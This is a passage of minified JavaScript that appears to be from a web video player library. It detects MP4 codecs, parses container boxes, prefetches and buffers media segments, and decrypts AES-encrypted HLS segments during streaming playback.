Nl.prototype.Dd=function(a){this.s=a;this.g&&this.g.Dd(a)};function Tl(a){for(var b=Array.from(a.h.keys()),c=u(a.j.keys()),d=c.next(),e={};!d.done;e={Ig:void 0},d=c.next())e.Ig=d.value,b.some(function(f){return function(g){return fj(g.qa,f.Ig)}}(e))||Vl(a,e.Ig)}function Xl(a,b){a.m=b;for(var c=Array.from(a.h.keys());c.length>b;){var d=c.pop();d&&Vl(a,d)}Tl(a)}function Yl(a,b){b&&b!==a.i&&(Wl(a),a.i=b)}function Vl(a,b){var c=a.h;b instanceof ej&&(c=a.j);a=c.get(b);c.delete(b);a&&a.abort()}
function Rl(a){this.g=a;this.ce=this.oh=null}function Sl(a,b,c){var d=new Uint8Array(0);a.ce=a.g(b,c,function(e){return Q(function(f){if(1==f.g)return 0<d.byteLength?d=Qc(d,e):d=e,a.oh?G(f,a.oh(d),3):f.A(0);d=new Uint8Array(0);H(f)})});return a.ce.promise.catch(function(e){return e instanceof V&&7001==e.code?Promise.resolve():Promise.reject(e)})}Rl.prototype.abort=function(){this.ce&&this.ce.abort()};function Zl(a){var b=Nf(a),c=b.split("/")[0];a=Of(a);return{type:c,mimeType:b,codecs:a,language:null,height:null,width:null,channelCount:null,sampleRate:null,closedCaptions:new Map,oe:null,colorGamut:null,frameRate:null}}
function $l(a,b,c){function d(A){y=A.name;var I=A.reader;I.skip(24);var F=I.Ca(),L=I.Ca();I.skip(50);q=String(F);n=String(L);A.reader.Ja()&&Jh(A)}function e(A){var I=Fj(A.reader);r=I.channelCount;t=I.sampleRate;f(A.name)}function f(A){A=A.toLowerCase();switch(A){case "avc1":case "avc3":h.push(A+".42E01E");l=!0;break;case "hev1":case "hvc1":h.push(A+".1.6.L93.90");l=!0;break;case "dvh1":case "dvhe":h.push(A+".05.04");l=!0;break;case "vp09":h.push(A+".00.10.08");l=!0;break;case "av01":h.push(A+".0.01M.08");
l=!0;break;case "mp4a":g.push("mp4a.40.2");k=!0;break;case "ac-3":case "ec-3":case "ac-4":case "opus":case "flac":g.push(A),k=!0}}var g=[],h=[],k=!1,l=!1,m=null,n=null,q=null,r=null,t=null,w=null,v=null,y;(new Eh).box("moov",Jh).box("trak",Jh).box("mdia",Jh).W("mdhd",function(A){m=Dj(A.reader,A.version).language}).box("minf",Jh).box("stbl",Jh).W("stsd",Lh).box("mp4a",function(A){var I=Fj(A.reader);r=I.channelCount;t=I.sampleRate;A.reader.Ja()?Jh(A):f(A.name)}).box("esds",function(A){A=A.reader;for(var I=
"mp4a",F,L;A.Ja();){F=A.aa();for(var J=A.aa();J&128;)J=A.aa();if(3==F)A.Ca(),J=A.aa(),J&128&&A.Ca(),J&64&&A.skip(A.aa()),J&32&&A.Ca();else if(4==F)L=A.aa(),A.skip(12);else if(5==F)break}L&&(I+="."+Ij(L),5==F&&A.Ja()&&(F=A.aa(),L=(F&248)>>3,31===L&&A.Ja()&&(L=32+((F&7)<<3)+((A.aa()&224)>>5)),I+="."+L));g.push(I);k=!0}).box("ac-3",e).box("ec-3",e).box("ac-4",e).box("Opus",e).box("fLaC",e).box("avc1",d).box("avc3",d).box("hev1",d).box("hvc1",d).box("dva1",d).box("dvav",d).box("dvh1",d).box("dvhe",d).box("vp09",
d).box("av01",d).box("avcC",function(A){var I=y||"";switch(y){case "dvav":I="avc3";break;case "dva1":I="avc1"}A=A.reader;A.skip(1);A=I+"."+Ij(A.aa())+Ij(A.aa())+Ij(A.aa());h.push(A);l=!0}).box("hvcC",function(A){var I=y||"";switch(y){case "dvh1":I="hvc1";break;case "dvhe":I="hev1"}var F=A.reader;F.skip(1);A=F.aa();var L=["","A","B","C"][A>>6],J=A&31,K=F.V(),N=(A&32)>>5?"H":"L";A=[F.aa(),F.aa(),F.aa(),F.aa(),F.aa(),F.aa()];F=F.aa();for(var M=0,O=0;32>O;O++){M|=K&1;if(31==O)break;M<<=1;K>>=1}I=I+("."+
L+J)+("."+Ij(M,!0));I+="."+N+F;L="";for(J=A.length;J--;)if((N=A[J])||L)L="."+N.toString(16).toUpperCase()+L;I+=L;h.push(I);l=!0}).box("dvcC",function(A){var I=y||"";switch(y){case "hvc1":I="dvh1";break;case "hev1":I="dvhe";break;case "avc1":I="dva1";break;case "avc3":I="dvav";break;case "av01":I="dav1"}var F=A.reader;F.skip(2);A=F.aa();F=F.aa();h.push(I+"."+Jj(A>>1&127)+"."+Jj(A<<5&32|F>>3&31));l=!0}).box("dvvC",function(A){var I=y||"";switch(y){case "hvc1":I="dvh1";break;case "hev1":I="dvhe";break;
case "avc1":I="dva1";break;case "avc3":I="dvav";break;case "av01":I="dav1"}var F=A.reader;F.skip(2);A=F.aa();F=F.aa();h.push(I+"."+Jj(A>>1&127)+"."+Jj(A<<5&32|F>>3&31));l=!0}).W("vpcC",function(A){var I=y||"",F=A.reader;A=F.aa();var L=F.aa();F=F.aa()>>4&15;h.push(I+"."+Jj(A)+"."+Jj(L)+"."+Jj(F));l=!0}).box("av1C",function(A){var I=y||"";switch(y){case "dav1":I="av01"}var F=A.reader;F.skip(1);A=F.aa();F=F.aa();var L=A>>>5,J=(F&64)>>6;h.push(I+"."+L+"."+Jj(A&31)+(F>>>7?"H":"M")+"."+Jj(2===L&&J?(F&32)>>
5?12:10:J?10:8)+"."+((F&16)>>4)+"."+((F&8)>>3)+((F&4)>>2)+(F&3)+"."+Jj(1)+"."+Jj(1)+"."+Jj(1)+".0");l=!0}).box("enca",Nh).box("encv",Mh).box("sinf",Jh).box("frma",function(A){A=Gj(A.reader).codec;f(A)}).box("colr",function(A){h=h.map(function(L){if(L.startsWith("av01.")){var J=A.reader,K=J.Pa(),N=J.Ub(4);var M=String.fromCharCode(N[0]);M+=String.fromCharCode(N[1]);M+=String.fromCharCode(N[2]);M+=String.fromCharCode(N[3]);if("nclx"===M){N=J.Ca();M=J.Ca();var O=J.Ca(),P=J.aa()>>7,R=L.split(".");10==
R.length&&(R[6]=Jj(N),R[7]=Jj(M),R[8]=Jj(O),R[9]=String(P),L=R.join("."))}J.seek(K)}return L});var I=Hj(A.reader),F=I.colorGamut;w=I.oe;v=F}).parse(a||b,!0);if(!g.length&&!h.length)return null;var z=k&&!l,B=new Map;if(l&&!c){c=new Ld("video/mp4");a&&c.init(a);try{c.i(b);for(var E=u(c.j()),D=E.next();!D.done;D=E.next()){var C=D.value;B.set(C,C)}}catch(A){}c.g()}return{type:z?"audio":"video",mimeType:z?"audio/mp4":"video/mp4",codecs:am(g.concat(h)).join(", "),language:m,height:n,width:q,channelCount:r,
sampleRate:t,closedCaptions:B,oe:w,colorGamut:v,frameRate:null}}function am(a){var b=new Set,c=[];a=u(a);for(var d=a.next();!d.done;d=a.next()){d=d.value;var e=Mf(d);b.has(e)||(c.push(d),b.add(e))}b=Zc("audio",c);d=Zc("video",c);a=Zc(Xc,c);d=bm(d);b=b.concat(d).concat(a);return c.length&&!b.length?c:b}
function bm(a){if(1>=a.length)return a;var b=a.find(function(c){return c.startsWith("dvav.")||c.startsWith("dva1.")||c.startsWith("dvh1.")||c.startsWith("dvhe.")||c.startsWith("dav1.")||c.startsWith("dvc1.")||c.startsWith("dvi1.")});return b?Ad('video/mp4; codecs="'+b+'"')?[b]:a.filter(function(c){return c!=b}):a}
function cm(a){var b=null;(new Eh).box("moov",Jh).box("trak",Jh).box("mdia",Jh).box("minf",Jh).box("stbl",Jh).W("stsd",Lh).box("encv",Mh).box("enca",Nh).box("sinf",Jh).box("schi",Jh).W("tenc",function(c){c=c.reader;c.aa();c.aa();c.aa();c.aa();b=Pc(c.Ub(16))}).parse(a,!0);return b}
function dm(a,b,c){var d,e,f,g,h;return Q(function(k){if(1==k.g)return d=b,d.cryptoKey?k.A(2):G(k,d.fetchKey(),3);e=d.iv;if(!e)for(e=Nb(new ArrayBuffer(16)),f=d.firstMediaSequenceNumber+c,g=e.byteLength-1;0<=g;g--)e[g]=f&255,f>>=8;"CBC"==b.blockCipherMode?h={name:"AES-CBC",iv:e}:h={name:"AES-CTR",counter:e,length:64};return k.return(window.crypto.subtle.decrypt(h,d.cryptoKey,a))})};function em(a,b,c,d,e){a=ph(a,d,e);if(0!=b||null!=c)a.headers.Range=c?"bytes="+b+"-"+c:"bytes="+b+"-";return a};function fm(a,b){var c=this;this.g=b;this.j=a;this.i=null;this.J=new Map;this.G=1;this.u=this.l=null;this.L=0;this.h=new Map;this.I=!1;this.M=null;this.C=!1;this.m=new xh(function(){return gm(c)});this.O=Date.now()/1E3;this.s=new Map;this.K={projection:null,hfov:null};this.R=0;this.P=Infinity;this.H=null;this.B=new ac(function(){if(c.j&&c.g)if(c.j.presentationTimeline.T()){var d=c.j.presentationTimeline.$b(),e=c.j.presentationTimeline.Eb();1<e-d?Vk(c.g.ma,d,e):Wk(c.g.ma)}else Wk(c.g.ma),c.B&&c.B.stop()})}
p=fm.prototype;p.destroy=function(){return this.m.destroy()};function gm(a){var b,c,d,e,f,g,h;return Q(function(k){if(1==k.g){b=[];c=u(a.h.values());for(d=c.next();!d.done;d=c.next())e=d.value,hm(e),b.push(im(e)),e.ha&&(Wl(e.ha),e.ha=null);f=u(a.s.values());for(g=f.next();!g.done;g=f.next())h=g.value,Wl(h);return G(k,Promise.all(b),2)}a.h.clear();a.s.clear();a.g=null;a.j=null;a.i=null;a.B&&a.B.stop();a.B=null;H(k)})}
p.configure=function(a){this.i=a;this.M=new Yg({maxAttempts:Math.max(a.retryParameters.maxAttempts,2),baseDelay:a.retryParameters.baseDelay,backoffFactor:a.retryParameters.backoffFactor,fuzzFactor:a.retryParameters.fuzzFactor,timeout:0,stallTimeout:0,connectionTimeout:0},!0);if(a.disableAudioPrefetch){var b=this.h.get("audio");b&&b.ha&&(Wl(b.ha),b.ha=null);b=u(this.s.keys());for(var c=b.next();!c.done;c=b.next())c=c.value,Wl(this.s.get(c)),this.s.delete(c)}a.disableTextPrefetch&&(b=this.h.get(Xc))&&
b.ha&&(Wl(b.ha),b.ha=null);a.disableVideoPrefetch&&(b=this.h.get("video"))&&b.ha&&(Wl(b.ha),b.ha=null);b=u(this.h.keys());for(c=b.next();!c.done;c=b.next())c=this.h.get(c.value),c.ha?(Xl(c.ha,a.segmentPrefetchLimit),0<a.segmentPrefetchLimit||(Wl(c.ha),c.ha=null)):0<a.segmentPrefetchLimit&&(c.ha=jm(this,c.stream));a.disableAudioPrefetch||km(this)};function lm(a,b,c){a.j.presentationTimeline.T()||(a.R=b,a.P=c)}
p.start=function(a){var b=this;return Q(function(c){if(1==c.g)return G(c,mm(b,a||new Map),2);yh(b.m);b.I=!0;H(c)})};function nm(a,b){var c,d,e,f,g,h,k;Q(function(l){switch(l.g){case 1:return c=$c,a.L++,d=a.L,va(l,2),G(l,Ik(a.g.ma,c.Oa),4);case 4:ya(l,3);break;case 2:if(e=za(l),a.g)a.g.onError(e);case 3:f=Df(b.mimeType,b.codecs),rk(a.g.ma,f,a.j.sequenceMode,b.external),g=a.g.ma.ea,(h=g.isTextVisible()||a.i.alwaysStreamText)&&a.L==d&&(k=om(a,b),a.h.set(c.Oa,k),pm(a,k,0)),H(l)}})}
function qm(a){var b=a.h.get(Xc);b&&(hm(b),im(b).catch(function(){}),a.H=a.h.get(Xc),a.h.delete(Xc));a.u=null}function rm(a,b){for(var c=0>a.g.bb(),d=u(a.h.values()),e=d.next();!e.done;e=d.next())e=e.value,e.va&&e.va.Dd(c),e.ha&&e.ha.Dd(c);d=u(a.s.values());for(e=d.next();!e.done;e=d.next())e.value.Dd(c);if(c=a.h.get("video"))if(d=c.stream)if(b)(b=d.trickModeVideo)&&!c.Bc&&(sm(a,b,!1,0,!1),c.Bc=d);else if(b=c.Bc)c.Bc=null,sm(a,b,!0,0,!1)}
function tm(a,b,c,d,e,f){c=void 0===c?!1:c;d=void 0===d?0:d;e=void 0===e?!1:e;f=void 0===f?!1:f;a.l=b;a.I&&(b.video&&sm(a,b.video,c,d,e,f),b.audio&&sm(a,b.audio,c,d,e,f))}function um(a,b){Q(function(c){if(1==c.g)return a.H=null,a.u=b,a.I?b.segmentIndex?c.A(2):G(c,b.createSegmentIndex(),2):c.return();sm(a,b,!0,0,!1);H(c)})}function vm(a,b){for(var c=u(a.J.entries()),d=c.next();!d.done;d=c.next()){var e=u(d.value);d=e.next().value;e=e.next().value;d.includes(b.type)&&(e(),a.J.delete(d))}}
function sm(a,b,c,d,e,f){var g=a.h.get(b.type);g||b.type!=Xc?g&&(g.Bc&&(b.trickModeVideo?(g.Bc=b,b=b.trickModeVideo):g.Bc=null),g.stream!=b||e)&&(a.s.has(b)?g.ha=a.s.get(b):g.ha&&Yl(g.ha,b),b.type==Xc&&(e=Df(b.mimeType,b.codecs),rk(a.g.ma,e,a.j.sequenceMode,b.external)),!a.s.has(g.stream)&&g.stream.closeSegmentIndex&&(g.Za?(e="("+g.type+":"+g.stream.id+")",a.J.has(e)||a.J.set(e,g.stream.closeSegmentIndex)):g.stream.closeSegmentIndex()),e=g.stream.isAudioMuxedInVideo!=b.isAudioMuxedInVideo,g.stream=
b,g.va=null,g.Ch=!!f,e?wm(a,!0,!1):(c?g.Jd?g.If=!0:g.Za?(g.Hc=!0,g.Ee=d,g.If=!0):(hm(g),xm(a,g,!0,d).catch(function(h){if(a.g)a.g.onError(h)})):g.Za||g.Ab||pm(a,g,0),ym(a,g).catch(function(h){if(a.g)a.g.onError(h)}))):nm(a,b)}
function ym(a,b){var c,d;return Q(function(e){if(1==e.g){if(!b.Hb)return e.return();c=b.stream;d=b.Hb;return c.segmentIndex?e.A(2):G(e,c.createSegmentIndex(),2)}if(b.Hb!=d||b.stream!=c)return e.return();var f=a.g.Qd();var g=xk(a.g.ma,b.type),h=b.stream.segmentIndex.find(b.eb?b.eb.endTime:f),k=null==h?null:b.stream.segmentIndex.get(h);h=k?k.Na?k.Na-k.fb:null:null;k&&!h&&(h=(k.endTime-k.getStartTime())*(b.stream.bandwidth||0)/8);h?((k=k.qa)&&(h+=(k.Na?k.Na-k.fb:null)||0),k=a.g.getBandwidthEstimate(),
f=8*h/k<(g||0)-f-a.i.rebufferingGoal||b.Hb.h.g>h?!0:!1):f=!1;f&&b.Hb.abort();H(e)})}
p.Bd=function(){if(this.g)for(var a=this.g.Qd(),b=u(this.h.keys()),c=b.next();!c.done;c=b.next()){var d=c.value;c=this.h.get(d);var e=this.g.ma;d==Xc?(e=e.h,e=null==e.g||null==e.h?!1:a>=e.g&&a<e.h):(e=wk(e,d),e=mj(e,a));if(!e){c.ha&&(c.ha.g=null);if("audio"===c.type){e=u(this.s.values());for(var f=e.next();!f.done;f=e.next())f.value.g=null}c.va=null;(null!=xk(this.g.ma,d)||c.Za)&&zm(this,c);c.Hb&&(c.Hb.abort(),c.Hb=null);d===Xc&&(d=this.g.ma,d.L&&d.L.g());c.Bd=!0}}};
function zm(a,b){b.Jd||b.Hc||(b.Za?(b.Hc=!0,b.Ee=0):null==vk(a.g.ma,b.type)?null==b.Ab&&pm(a,b,0):(hm(b),xm(a,b,!1,0).catch(function(c){if(a.g)a.g.onError(c)})))}
function mm(a,b){var c,d,e,f,g,h,k,l,m,n;return Q(function(q){if(1==q.g){c=$c;if(!a.l)throw new V(2,5,5006);d=new Map;e=new Set;a.l.audio&&(d.set(c.X,a.l.audio),e.add(a.l.audio));a.l.video&&(d.set(c.Aa,a.l.video),e.add(a.l.video));a.u&&(d.set(c.Oa,a.u),e.add(a.u));f=a.g.ma;return G(q,f.init(d,a.j.sequenceMode,a.j.type,a.j.ignoreManifestTimestampsInSegmentsMode),2)}yh(a.m);a.updateDuration();g=u(d.keys());for(h=g.next();!h.done;h=g.next())k=h.value,l=d.get(k),a.h.has(k)||(m=om(a,l),b.has(l.id)&&(n=
b.get(l.id),Ol(n,function(r,t,w){return Am(r,t,w||null,a.i.retryParameters,a.g.nc)}),m.ha=n),a.h.set(k,m),pm(a,m,0));H(q)})}function om(a,b){return{stream:b,type:b.type,va:null,ha:jm(a,b),eb:null,rd:null,Ve:null,Wc:null,Vc:null,Bc:null,endOfStream:!1,Za:!1,Ab:null,Hc:!1,Ee:0,If:!1,Jd:!1,Bd:!0,Wg:!1,Td:!1,Hb:null}}
function jm(a,b){if("video"===b.type&&a.i.disableVideoPrefetch||"audio"===b.type&&a.i.disableAudioPrefetch||b.type===Xc&&("application/cea-608"==b.mimeType||"application/cea-708"==b.mimeType)||b.type===Xc&&a.i.disableTextPrefetch)return null;if(a.s.has(b))return a.s.get(b);var c=a.h.get(b.type);return(c=c&&c.ha)&&b===c.i?c:0<a.i.segmentPrefetchLimit?new Nl(a.i.segmentPrefetchLimit,b,function(d,e,f){return Am(d,e,f||null,a.i.retryParameters,a.g.nc)},0>a.g.bb()):null}
function km(a){for(var b=a.i.segmentPrefetchLimit,c=a.i.prefetchAudioLanguages,d=u(a.j.variants),e=d.next(),f={};!e.done;f={Kb:void 0},e=d.next())if(f.Kb=e.value,f.Kb.audio)if(a.s.has(f.Kb.audio)){if(e=a.s.get(f.Kb.audio),Xl(e,b),!(0<b&&c.some(function(h){return function(k){return cd(h.Kb.audio.language,k)}}(f)))){var g=a.h.get(f.Kb.audio.type);e!==(g&&g.ha)&&Wl(e);a.s.delete(f.Kb.audio)}}else 0>=b||!c.some(function(h){return function(k){return cd(h.Kb.audio.language,k)}}(f))||!(e=jm(a,f.Kb.audio))||
(f.Kb.audio.segmentIndex||f.Kb.audio.createSegmentIndex(),a.s.set(f.Kb.audio,e))}p.updateDuration=function(){var a=(a=window.ManagedMediaSource||window.MediaSource)&&a.prototype?!!a.prototype.setLiveSeekableRange&&!!a.prototype.clearLiveSeekableRange:!1;var b=this.j.presentationTimeline.getDuration();Infinity>b?(a&&(this.B&&this.B.stop(),Wk(this.g.ma)),this.g.ma.sb(b)):a?(this.B&&this.B.za(.5),this.g.ma.sb(Infinity)):this.g.ma.sb(Math.pow(2,32))};
function Bm(a,b){var c,d,e,f,g,h;return Q(function(k){switch(k.g){case 1:yh(a.m);if(b.Za||null==b.Ab||b.Jd)return k.return();b.Ab=null;if(!b.Hc){k.A(2);break}return G(k,xm(a,b,b.If,b.Ee),3);case 3:return k.return();case 2:vm(a,b);if(b.stream.segmentIndex){k.A(4);break}c=b.stream;va(k,5);return G(k,b.stream.createSegmentIndex(),7);case 7:ya(k,6);break;case 5:return d=za(k),G(k,Cm(a,b,d),8);case 8:return k.return();case 6:if(c!=b.stream)return c.closeSegmentIndex&&c.closeSegmentIndex(),b.Za||b.Ab||
pm(a,b,0),k.return();case 4:va(k,9);e=Dm(a,b);null!=e&&(pm(a,b,e),b.Td=!1);ya(k,10);break;case 9:return f=za(k),G(k,Cm(a,b,f),11);case 11:return k.return();case 10:g=Array.from(a.h.values());if(!a.I||!g.every(function(l){return l.endOfStream})){k.A(0);break}return G(k,a.g.ma.endOfStream(),13);case 13:yh(a.m),h=a.g.ma.getDuration(),0!=h&&h<a.j.presentationTimeline.getDuration()&&a.j.presentationTimeline.sb(h),H(k)}})}
function Dm(a,b){if(Em(b))return Fk(a.g.ma,b.stream.originalId||""),null;b.type==Xc&&Gk(a.g.ma);if(b.stream.isAudioMuxedInVideo)return null;var c=a.i.updateIntervalSeconds/Math.max(1,Math.abs(a.g.bb()));if(!uk(a.g.ma)&&b.type!=Xc)return c/2;var d=a.g.Qd();if("audio"===b.type)for(var e=u(a.s.keys()),f=e.next();!f.done;f=e.next())f=a.s.get(f.value),f.ab(d,!0),Pl(f,d);e=b.eb?b.eb.endTime:d;var g=yk(a.g.ma,b.type,d),h=Math.max(1,Math.max(a.i.rebufferingGoal,a.i.bufferingGoal)*a.G),k=a.j.presentationTimeline.getDuration()-
e;f=xk(a.g.ma,b.type);if(1E-6>k&&f)return b.endOfStream=!0,"video"==b.type&&(a=a.h.get(Xc))&&Em(a)&&(a.endOfStream=!0),null;b.endOfStream=!1;if(g>=h)return c/2;h=!b.va;f=Fm(a,b,d,f);if(!f)return c;g=!1;h&&b.Ch&&(g=!0,b.Ch=!1);h=Infinity;k=Array.from(a.h.values());k=u(k);for(var l=k.next();!l.done;l=k.next())l=l.value,Em(l)||l.va&&!l.va.current()||(h=Math.min(h,l.eb?l.eb.endTime:d));if(e>=h+a.j.presentationTimeline.h)return c;b.ha&&b.va&&!a.s.has(b.stream)&&(b.ha.ab(f.startTime),Pl(b.ha,f.startTime));
Gm(a,b,d,f,g).catch(function(){});return null}
function Fm(a,b,c,d){if(b.va)return(c=b.va.current())&&b.eb&&.001>Math.abs(b.eb.startTime-c.startTime)&&(c=b.va.next().value),c;if(b.eb||d)return c=b.eb?b.eb.endTime:d,a=0>a.g.bb(),b.stream.segmentIndex&&(b.va=b.stream.segmentIndex.fc(c,!1,a)),b.va&&b.va.next().value;d=a.j.sequenceMode?0:a.i.inaccurateManifestTolerance;var e=Math.max(c-d,0);a=0>a.g.bb();var f=null;d&&(b.stream.segmentIndex&&(b.va=b.stream.segmentIndex.fc(e,!1,a)),f=b.va&&b.va.next().value);f||(b.stream.segmentIndex&&(b.va=b.stream.segmentIndex.fc(c,
!1,a)),f=b.va&&b.va.next().value);return f}
function Gm(a,b,c,d,e){var f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C;return Q(function(A){switch(A.g){case 1:f=$c;g=b.stream;h=b.va;b.Za=!0;va(A,2);if(2==d.xc())throw new V(1,1,1011);return G(A,Hm(a,b,d,e),4);case 4:yh(a.m);if(a.C)return A.return();k="video/mp4"==g.mimeType||"audio/mp4"==g.mimeType;l=window.ReadableStream;if((m=a.i.lowLatencyMode&&a.j.isLowLatency)&&l&&k&&("HLS"!=a.j.type||d.m))return r=new Uint8Array(0),w=t=!1,y=function(I){var F,L,J,K;return Q(function(N){switch(N.g){case 1:if(t)return N.return();w=
!0;yh(a.m);if(a.C)return N.return();va(N,2);r=Im(r,I);F=!1;L=0;(new Eh).box("mdat",function(M){L=M.size+M.start;F=!0}).parse(r,!1,!0);if(!F){N.A(4);break}J=r.subarray(0,L);r=r.subarray(L);return G(N,Jm(a,b,c,g,d,J,!0,e),5);case 5:b.ha&&b.va&&Pl(b.ha,d.startTime,!0);case 4:ya(N,0);break;case 2:v=K=za(N),H(N)}})},G(A,Km(a,b,d,y),9);n=Km(a,b,d);return G(A,n,7);case 7:q=A.h;yh(a.m);if(a.C)return A.return();yh(a.m);return b.Hc?(b.Za=!1,pm(a,b,0),A.return()):G(A,Jm(a,b,c,g,d,q,!1,e),6);case 9:z=A.h;if(v)throw v;
if(w){A.A(10);break}t=!0;yh(a.m);return a.C?A.return():b.Hc?(b.Za=!1,pm(a,b,0),A.return()):G(A,Jm(a,b,c,g,d,z,!1,e),10);case 10:b.ha&&b.va&&Pl(b.ha,d.startTime,!0);case 6:yh(a.m);if(a.C)return A.return();b.eb=d;h.next();b.Za=!1;b.Wg=!1;B=a.g.ma.Zb();E=B[b.type];kb(JSON.stringify(E));b.Hc||(D=null,b.type===f.Aa?D=a.h.get(f.X):b.type===f.X&&(D=a.h.get(f.Aa)),D&&D.type==f.X?a.g.ef(d,b.stream,D.stream.isAudioMuxedInVideo):a.g.ef(d,b.stream,b.stream.codecs.includes(",")));pm(a,b,0);ya(A,0);break;case 2:C=
za(A);yh(a.m,C);if(a.C)return A.return();b.Za=!1;if(7001==C.code)b.Za=!1,hm(b),pm(a,b,0),A.A(0);else if(b.type==f.Oa&&a.i.ignoreTextStreamFailures)a.h.delete(f.Oa),A.A(0);else{if(3017==C.code)return G(A,Lm(a,b,C),0);b.Td=!0;1==C.category&&b.ha&&Vl(b.ha,d);C.severity=2;return G(A,Cm(a,b,C),0)}}})}function Im(a,b){var c=new Uint8Array(a.length+b.length);c.set(a);c.set(b,a.length);return c}
function Lm(a,b,c){var d,e,f,g,h,k;return Q(function(l){if(1==l.g){d=Array.from(a.h.values());if(e=d.some(function(m){return m!=b&&m.Wg}))return l.A(2);f=0===a.i.maxDisabledTime&&1011==c.code?1:a.i.maxDisabledTime;if(g=a.g.disableStream(b.stream,f))return l.return();h=Math.round(100*a.G);if(20<h)a.G-=.2;else if(4<h)a.G-=.04;else return b.Td=!0,a.C=!0,a.g.onError(c),l.return();b.Wg=!0;k=a.g.Qd();return G(l,Mm(a,b,k),2)}pm(a,b,4);H(l)})}
function Hm(a,b,c,d){var e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B;return Q(function(E){switch(E.g){case 1:e=$c;f=null==b.eb;g=[];h=Math.max(0,Math.max(c.appendWindowStart,a.R)-.1);k=Math.min(c.appendWindowEnd,a.P)+.01;l=c.codecs||b.stream.codecs;m=Mf(l);n=Nf(c.mimeType||b.stream.mimeType);q=c.timestampOffset;if(q==b.Ve&&h==b.Wc&&k==b.Vc&&m==b.Lg&&n==b.Mg){E.A(2);break}r=b.Lg&&b.Mg&&cl(a.g.ma,b.type,n,l);if(!r){E.A(3);break}t=null;b.type===e.Aa?t=a.h.get(e.X):b.type===e.X&&(t=a.h.get(e.Aa));if(!t){E.A(3);break}return G(E,
im(t).catch(function(){}),5);case 5:t.rd=null,t.Wc=null,t.Vc=null,zm(a,t);case 3:return G(E,Nm(a,b,q,h,k,c,m,n),2);case 2:return fj(c.qa,b.rd)||(b.rd=c.qa,c.l&&c.qa&&(w=Km(a,b,c.qa),v=function(){var D,C,A,I,F,L,J;return Q(function(K){switch(K.g){case 1:return va(K,2),G(K,w,4);case 4:return D=K.h,yh(a.m),C=null,A=new Map,I={projection:null,hfov:null},F=new Eh,F.box("moov",Jh).box("trak",Jh).box("mdia",Jh).W("mdhd",function(N){C=Dj(N.reader,N.version).timescale}).box("hdlr",function(N){N=N.reader;N.skip(8);
switch(N.Yc()){case "soun":A.set(e.X,C);break;case "vide":A.set(e.Aa,C)}C=null}).box("minf",Jh).box("stbl",Jh).W("stsd",Lh).box("encv",Mh).box("avc1",Mh).box("avc3",Mh).box("hev1",Mh).box("hvc1",Mh).box("dvav",Mh).box("dva1",Mh).box("dvh1",Mh).box("dvhe",Mh).box("dvc1",Mh).box("dvi1",Mh).box("vexu",Jh).box("proj",Jh).W("prji",function(N){N=N.reader.Yc();I.projection=N}).box("hfov",function(N){N=N.reader.V()/1E3;I.hfov=N}).parse(D),Om(a,I),A.has(b.type)?c.qa.timescale=A.get(b.type):null!=C&&(c.qa.timescale=
C),L=b.stream.closedCaptions&&0<b.stream.closedCaptions.size,G(K,a.g.Ih(b.type,D),5);case 5:return G(K,Ak(a.g.ma,b.type,D,null,b.stream,L,b.Bd,d),6);case 6:ya(K,0);break;case 2:throw J=za(K),b.rd=null,J;}})},y=c.startTime,f&&(z=xk(a.g.ma,b.type),null!=z&&(y=z)),a.g.Dk(y,c.qa),g.push(v()))),B=b.eb?b.eb.i:null,c.i!=B&&g.push(Lk(a.g.ma,b.type,c.startTime)),G(E,Promise.all(g),0)}})}
function Nm(a,b,c,d,e,f,g,h){var k,l,m,n;return Q(function(q){if(1==q.g)return k=$c,l=new Map,a.l.audio&&l.set(k.X,a.l.audio),a.l.video&&l.set(k.Aa,a.l.video),va(q,2),b.Wc=d,b.Vc=e,g&&(b.Lg=g),h&&(b.Mg=h),b.Ve=c,m=a.j.sequenceMode||"HLS"==a.j.type,G(q,Jk(a.g.ma,b.type,c,d,e,m,f.mimeType||b.stream.mimeType,f.codecs||b.stream.codecs,l),4);if(2!=q.g)return ya(q,0);n=za(q);b.Wc=null;b.Vc=null;b.Lg=null;b.Mg=null;b.Ve=null;throw n;})}
function Jm(a,b,c,d,e,f,g,h){g=void 0===g?!1:g;h=void 0===h?!1:h;var k,l,m,n,q,r;return Q(function(t){switch(t.g){case 1:return k=d.closedCaptions&&0<d.closedCaptions.size,a.i.shouldFixTimestampOffset&&(m="video/mp4"==d.mimeType||"audio/mp4"==d.mimeType,n=null,e.qa&&(n=e.qa.timescale),(q=m&&n&&"video"===d.type&&"DASH"==a.j.type)&&(l=new Eh),q&&l.box("moof",Jh).box("traf",Jh).W("tfdt",function(w){var v,y,z,B,E,D;return Q(function(C){v=Cj(w.reader,w.version);y=v.baseMediaDecodeTime;if(!y)return C.return();
z=-y/n;B=Number(b.Ve)||0;if(!(B<z))return C.A(0);E=b.Wc;D=b.Vc;return G(C,Nm(a,b,z,E,D,e),0)})}),q&&l.parse(f,!1,g)),G(t,Mm(a,b,c),2);case 2:return yh(a.m),r=b.Bd,b.Bd=!1,G(t,a.g.Ih(b.type,f),3);case 3:return G(t,Ak(a.g.ma,b.type,f,e,d,k,r,h,g),4);case 4:yh(a.m),H(t)}})}
function Mm(a,b,c){var d,e,f,g,h,k,l,m;return Q(function(n){if(1==n.g){d=b.stream.segmentIndex;d instanceof Bl&&d.ab(a.j.presentationTimeline.Fb());e=Math.max(a.i.bufferBehind*a.G,a.j.presentationTimeline.h);f=vk(a.g.ma,b.type);if(null==f)return a.H==b&&(a.H=null),n.return();g=c-f;h=a.i.evictionGoal;k=a.j.presentationTimeline.$b();l=a.j.presentationTimeline.Eb();m=g-e;l-k>h&&(m=Math.max(g-e,k-h-f));return m<=h?n.return():G(n,a.g.ma.remove(b.type,f,f+m),2)}if(4!=n.g)return yh(a.m),a.H?G(n,Mm(a,a.H,
c),4):n.A(0);yh(a.m);H(n)})}function Em(a){return a&&a.type==Xc&&("application/cea-608"==a.stream.mimeType||"application/cea-708"==a.stream.mimeType)}
